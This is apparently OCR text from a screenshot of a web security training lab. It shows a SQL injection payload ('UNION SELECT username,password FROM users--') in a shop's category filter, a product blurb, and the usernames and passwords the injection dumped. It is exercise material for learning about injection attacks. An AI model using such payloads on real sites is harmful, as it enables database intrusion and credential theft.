 Kelas-
Write
PICOC
SQL I
Play C
picoC
Lab: S
SQL i
Lab: S
SQL i
0a1700710318639c8027993300270007.web-security-academy.net/filter?category=Lifestyle%27+UNION+SELECT+username,password+FROM+us...
Home | My account
WE LIKE TO
SHOP
Lifestyle' UNION SELECT username,password FROM users--
Refine your search:
All Clothing, shoes and accessories Gifts Lifestyle Pets Tech gifts
There's No Place Like Gnome
Are you jealous as your neighbors take delivery of their garden gnomes? Now they have become popular in the US, everyone seems to want to get their hands
on these funny little guys. Well, don't be just one of the crowd, make your own fun and play tricks on them with our unique Gnome Headdress. Imagine your
neighbors' surprise when you nestle in among their plant pots with your fishing rod in hand, lay silently in wait, then jump out at them. Oh, how they will laugh. At
little cost to you, the headdress will provide you and your family with hours of entertainment. Once you've finished having fun around your block the headdress
won't be chucked away, or left at the bottom of a bag and forgotten about. You can wear it as part of your Halloween costume, and for Thanksgiving and
Christmas. It will serve as a reminder to everyone how you pranked them, and you will all fall about laughing again. Be that funny guy you've always wanted to
be. Earn your own gnome nickname and be the talk of the town today.
wiener
qpcv70trjdkwruixofqu
carlos
nonahbcwlek2zb9almqm